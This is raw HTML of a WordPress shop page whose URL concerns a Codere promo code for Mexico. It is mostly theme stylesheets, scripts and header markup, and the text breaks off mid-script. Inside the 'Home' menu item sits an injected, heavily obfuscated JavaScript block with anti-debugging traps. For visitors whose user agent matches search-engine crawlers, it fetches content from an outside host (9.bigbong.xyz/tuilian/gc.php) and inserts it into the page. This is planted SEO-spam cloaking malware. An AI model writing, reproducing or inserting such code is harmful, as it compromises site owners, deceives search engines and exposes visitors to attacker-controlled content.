<link rel='stylesheet' id='bootstrap-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bravisicon-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/bravisicon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='munfirm-theme-css' href='https://swadesh.com/wp-content/themes/munfirm/assets/css/theme.css?ver=1.0.0' type='text/css' media='all' />
<style id='munfirm-theme-inline-css' type='text/css'>
        @media screen and (max-width: 1199px) {
		        }
        		@media screen and (min-width: 1200px) {
				}
		
</style>
<link rel='stylesheet' id='munfirm-style-css' href='https://swadesh.com/wp-content/themes/munfirm/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='munfirm-google-fonts-css' href='//fonts.googleapis.com/css2?family=Nunito%20Sans:ital,wght@0,300;0,400;0,500;0,600;0,700&#038;family=Livvic:ital,wght@0,300;0,400;0,500;0,600;0,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://swadesh.com/wp-content/plugins/newsletter/style.css?ver=7.5.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/js/main.js?ver=1.0.0" id="ct-main-js-js"></script>
<script type="text/javascript" src="https://swadesh.com/wp-content/themes/munfirm/elementor/js/ct-inline-css.js?ver=1.0.0" id="ct-inline-css-js-js"></script>
<link rel="https://api.w.org/" href="https://swadesh.com/wp-json/" /><link rel="alternate" type="application/json" href="https://swadesh.com/wp-json/wp/v2/posts/9024" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://swadesh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<meta name="generator" content="WooCommerce 7.3.0" />
<link rel="canonical" href="https://swadesh.com/codigo-promocional-codere-afin-de-mexico-2023-2/" />
<link rel='shortlink' href='https://swadesh.com/?p=9024' />
<link rel="alternate" type="application/json+oembed" href="https://swadesh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fswadesh.com%2Fcodigo-promocional-codere-afin-de-mexico-2023-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://swadesh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fswadesh.com%2Fcodigo-promocional-codere-afin-de-mexico-2023-2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.21" /><link rel="icon" type="image/png" href="https://swadesh.com/wp-content/uploads/2023/01/Fav.png"/><link rel="pingback" href="https://swadesh.com/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="ct_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">body #pagetitle{padding-top:40px;}a{color:#ff7802;}a:hover{color:#1d213e;}a:active{color:#1d213e;}body{font-display:swap;}h1,.h1,.text-heading{font-display:swap;}h2,.h2{font-display:swap;}h3,.h3{font-display:swap;}h4,.h4{font-display:swap;}h5,.h5{font-display:swap;}h6,.h6{font-display:swap;}</style></head>

<body class="post-template-default single single-post postid-9024 single-format-standard theme-munfirm woocommerce-no-js group-blog redux-page  site-h42 body-default-font heading-default-font  site-404-default  fixed-footer elementor-default elementor-kit-8">
        <div id="page" class="site">
        <header id="ct-header-elementor" class="is-sticky">
			<div class="ct-header-elementor-main">
		    <div class="container">
		        <div class="row">
		        	<div class="col-12">
			            		<div data-elementor-type="wp-post" data-elementor-id="42" class="elementor elementor-42">
							        <section class="elementor-section elementor-top-section elementor-element elementor-element-68b08fb elementor-section-stretched elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ct-header-fixed-none ct-column-none ct-row-scroll-none" data-id="68b08fb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-c497d1c ct-column-none" data-id="c497d1c" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-79de01c elementor-widget__width-auto contact-header elementor-widget elementor-widget-ct_contact_info" data-id="79de01c" data-element_type="widget" data-widget_type="ct_contact_info.default">
				<div class="elementor-widget-container">
			    <ul class="ct-contact-info ct-contact-info1 list-inline " data-wow-duration="1.2s">
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="far fa-envelope"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                    <a href="mailto:support@swadesh.com">            	       Email Us : support@swadesh.com                    </a>                </span>
           </li>
                    <li>
            				        <span class="ct-contact-icon">
		                <i aria-hidden="true" class="far fa-clock"></i>		                			        </span>
			                                                    <span class="ct-contact-content">
                                	       Working Hours :  Monday - Friday, 08 am - 05 pm                                    </span>
           </li>
            </ul>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d591ac1 contact-info-home1 ct-column-none" data-id="d591ac1" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-33f0dd6 elementor-widget__width-auto elementor-widget elementor-widget-ct_contact_info" data-id="33f0dd6" data-element_type="widget" data-widget_type="ct_contact_info.default">
				<div class="elementor-widget-container">
			    <ul class="ct-contact-info ct-contact-info1 list-inline " data-wow-duration="1.2s">
                    <li>
            				        <span class="ct-contact-icon">
		                		                			        </span>
			                                                    <span class="ct-contact-content">
                    <a href="mailto:++1-330-574-1599">            	       Call : +1-330-574-1599                    </a>                </span>
           </li>
            </ul>
		</div>
				</div>
				<div class="elementor-element elementor-element-5cfe54c elementor-widget__width-auto elementor-widget elementor-widget-ct_icon" data-id="5cfe54c" data-element_type="widget" data-widget_type="ct_icon.default">
				<div class="elementor-widget-container">
			    <div class="ct-icon1 icon-align- style1">
                                    <a class="ct_icon-5cfe54c-0" href="#">
                    <i aria-hidden="true" class="fab fa-facebook-f"></i>                                    </a>
                                                <a class="ct_icon-5cfe54c-1" href="#">
                    <i aria-hidden="true" class="fab fa-twitter"></i>                                    </a>
                                                <a class="ct_icon-5cfe54c-2" href="#">
                    <i aria-hidden="true" class="fab fa-youtube"></i>                                    </a>
                                                <a class="ct_icon-5cfe54c-3" href="#">
                    <i aria-hidden="true" class="fab fa-instagram"></i>                                    </a>
                        </div>
		</div>
				</div>
		            </div>
        </div>
                            </div>
        </section>
                <section class="elementor-section elementor-top-section elementor-element elementor-element-6773c0b elementor-section-full_width elementor-section-stretched elementor-section-content-middle ct-header-fixed-transparent elementor-section-height-default elementor-section-height-default ct-column-none ct-row-scroll-none" data-id="6773c0b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
            
                        <div class="elementor-container elementor-column-gap-extended ">
                    <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-212ec84 ct-column-none" data-id="212ec84" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-9524cf3 elementor-widget__width-initial elementor-widget elementor-widget-ct_logo" data-id="9524cf3" data-element_type="widget" data-widget_type="ct_logo.default">
				<div class="elementor-widget-container">
			    <div class="ct-logo ">
                    <img width="1024" height="360" src="https://swadesh.com/wp-content/uploads/2023/01/logo-white.png" class="attachment-full" alt="" />            </div>
		</div>
				</div>
		            </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9c261d5 ct-column-none" data-id="9c261d5" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        		<div class="elementor-element elementor-element-c5dfad2 elementor-widget__width-auto elementor-widget elementor-widget-ct_menu" data-id="c5dfad2" data-element_type="widget" data-widget_type="ct_menu.default">
				<div class="elementor-widget-container">
			    <div class="ct-nav-menu ct-nav-menu1">
        <div class="menu-menu-container"><ul id="menu-menu" class="ct-main-menu children-arrow clearfix"><li id="menu-item-7729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7729"><a href="https://swadesh.com/"><span>Home<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return 